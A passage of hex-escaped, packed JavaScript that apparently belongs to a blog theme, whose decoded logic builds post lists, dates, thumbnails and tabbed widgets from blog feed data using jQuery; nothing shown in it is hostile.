5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x75\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x59\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x37\x41\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x76\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x35\x50\x5d\x3b\x6d\x20\x57\x3d\x61\x5b\x38\x75\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x74\x5d\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x73\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x31\x78\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x34\x62\x2c\x56\x29\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x77\x3d\x61\x5b\x38\x70\x5d\x3b\x6d\x20\x35\x52\x3d\x61\x5b\x38\x6b\x5d\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x38\x69\x5d\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x2b\x35\x77\x2b\x61\x5b\x38\x4a\x5d\x2b\x35\x52\x2b\x61\x5b\x38\x45\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x44\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x42\x3d\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x42\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x36\x67\x5d\x5d\x28\x7b\x36\x6a\x3a\x61\x5b\x35\x33\x5d\x2c\x36\x79\x3a\x61\x5b\x32\x5d\x2c\x36\x66\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x36\x64\x3a\x31\x2c\x35\x5a\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x58\x3a\x35\x4d\x2c\x35\x59\x3a\x35\x4d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x24\x28\x61\x5b\x37\x6c\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x4e\x28\x34\x62\x2c\x32\x73\x29\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x4a\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4c\x28\x74\x3d\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x53\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x53\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x74\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x33\x4b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x50\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x6d\x20\x4a\x3d\x33\x4b\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x4a\x2b\x61\x5b\x36\x54\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x6b\x2b\x61\x5b\x36\x4c\x5d\x2b\x52\x2b\x61\x5b\x36\x4b\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x44\x5d\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\